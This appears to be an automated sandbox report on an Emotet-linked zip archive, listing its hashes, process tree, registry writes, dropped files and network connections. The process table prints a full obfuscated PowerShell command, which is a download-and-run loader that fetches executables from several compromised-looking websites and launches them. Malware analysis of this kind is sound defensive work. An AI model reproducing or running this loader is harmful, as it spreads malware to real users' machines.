| File name: | f8ee5044ff1c81384ecdd4735d5f8d0d93bee834.zip |
| Full analysis: | https://app.any.run/tasks/f0add28d-d680-41b2-8f84-5cdfa92bb602 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 19, 2019, 06:18:37 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 70DCDBE1E0186FBE98375B72FAC5C5AD |
| SHA1: | 695F67AB37C34F3D539517846EF5F1E01B4874BB |
| SHA256: | 58CD281561DAB7638621EBDBF67D0A88CED6D8186201847FEE88B30E768FCA3E |
| SSDEEP: | 3072:HQTXsCiaXMT+rF3xrUc5uQJCFgIdhZFo2B8wDT1:bnAc+B3x5w+oLy2BZDp |
MALICIOUS

Drops known malicious document
- WinRAR.exe (PID: 3556)
SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 3544)
Executed via WMI
- powershell.exe (PID: 3544)
Creates files in the user directory
- powershell.exe (PID: 3544)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3608)
Creates files in the user directory
- WINWORD.EXE (PID: 3608)
Manual execution by user
- WINWORD.EXE (PID: 3608)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:09:18 18:48:15 |
| ZipCRC: | 0x0164785e |
| ZipCompressedSize: | 168522 |
| ZipUncompressedSize: | 328128 |
| ZipFileName: | f8ee5044ff1c81384ecdd4735d5f8d0d93bee834 |
Total processes
39
Monitored processes
3
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3544 | powershell -encod JAB6AEcASgA0AG4ASgA9ACcAbAB2ADMAdwBLADkAMQA3ACcAOwAkAEwASgB1AEYAcgAzACAAPQAgACcAOAAzADUAJwA7ACQAVQBQAEsAcgB3AGEAUAA9ACcAcQBiAG8AYwBPAFMAQwAnADsAJAByAHIANQBLAFIAdQB3ADEAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEwASgB1AEYAcgAzACsAJwAuAGUAeABlACcAOwAkAHoARQB1AEQAaQBCAEIAMAA9ACcATgBVAHoAUABvAGIAQgBCACcAOwAkAFgAdABfAE0AdwBxAD0AJgAoACcAbgBlAHcAJwArACcALQBvAGIAagAnACsAJwBlAGMAdAAnACkAIABOAEUAdAAuAHcARQBiAGMATABJAGUATgB0ADsAJABkAGoANgBkAG0AcgA9ACcAaAB0AHQAcAA6AC8ALwB0AGgAaQBuAGgAdgB1AG8AbgBnAG0AZQBkAGkAYQAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AbgAyAGsAZQBlAHAANwAvAEAAaAB0AHQAcABzADoALwAvAG0AbgBwAGEAcwBhAGwAdQBiAG8AbgBnAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBuAHMAbQB6ADkAYQB6ADAAMwAyAC8AQABoAHQAdABwADoALwAvAHQAcgB1AG4AZwBhAG4AaAAuAHgAeQB6AC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHUAegBxADUAMAAvAEAAaAB0AHQAcABzADoALwAvAGkAcAB0AGkAdgBpAGMAaQBuAGkALgBjAG8AbQAvAG4AcABrAHgALwBqAHcAcAB5ADkAMwA4AC8AQABoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBjAGUAegBhAGUAdgBpAG4AZQBnAG8AbgBkAGUAcgAuAGMAbwBtAC8AYwBvAG4AZgAvAGYAZAA0ADUALwAnAC4AIgBTAHAAbABgAEkAVAAiACgAJwBAACcAKQA7ACQAVABkAFgAbgBpADAAUgA9ACcAZAA0ADcAaQBNADQAMAAnADsAZgBvAHIAZQBhAGMAaAAoACQAbwBqAGoAVQBUAG8AagBCACAAaQBuACAAJABkAGoANgBkAG0AcgApAHsAdAByAHkAewAkAFgAdABfAE0AdwBxAC4AIgBkAG8AdwBOAEwAYABPAEEAYABEAGYAYABpAEwARQAiACgAJABvAGoAagBVAFQAbwBqAEIALAAgACQAcgByADUASwBSAHUAdwAxACkAOwAkAG4ASgBxAHcAOABYAFEAPQAnAEoAQQBBAE4AUQBPADMAVwAnADsASQBmACAAKAAoACYAKAAnAEcAZQAnACsAJwB0AC0ASQB0AGUAJwArACcAbQAnACkAIAAkAHIAcgA1AEsAUgB1AHcAMQApAC4AIgBMAGUAbgBHAGAAVABoACIAIAAtAGcAZQAgADIAOQA4ADAANAApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAFQAYABBAHIAVAAiACgAJAByAHIANQBLAFIAdQB3ADEAKQA7ACQAZABmAHYANQBqADUAPQAnAG8AbgBYAHAAdgBxACcAOwBiAHIAZQBhAGsAOwAkAGwAagBqAEEAWABMADAAPQAnAFUAVwBtAHIAcgAxACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAGkAdwBRAFkAdwBQAD0AJwB3AGgAWAB6AFYAUABpACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3556 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\f8ee5044ff1c81384ecdd4735d5f8d0d93bee834.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3608 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\test.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
2 941
Read events
2 440
Write events
494
Delete events
7
Modification events
| (PID) Process: | (3556) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3556) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3556) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\72\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3556) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\f8ee5044ff1c81384ecdd4735d5f8d0d93bee834.zip | |||
| (PID) Process: | (3556) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3556) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3556) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3556) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3556) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop | |||
| (PID) Process: | (3556) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
Executable files
0
Suspicious files
3
Text files
2
Unknown types
45
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3608 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRF1D7.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3608 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3608 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\B3343363.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3608 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\BB06EFC.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3608 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 3608 | WINWORD.EXE | C:\Users\admin\Desktop\~$test.doc | pgc | |
MD5:— | SHA256:— | |||
| 3608 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3608 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\CA8BAF27.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3608 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\BACA0ACD.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3608 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A953A6A.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
2
DNS requests
4
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3544 | powershell.exe | 124.158.6.218:80 | thinhvuongmedia.com | CMC Telecommunications Services Company | VN | suspicious |
3544 | powershell.exe | 104.27.132.144:443 | mnpasalubong.com | Cloudflare Inc | US | shared |
DNS requests
Domain | IP | Reputation |
|---|---|---|
thinhvuongmedia.com |
| suspicious |
dns.msftncsi.com |
| shared |
mnpasalubong.com |
| unknown |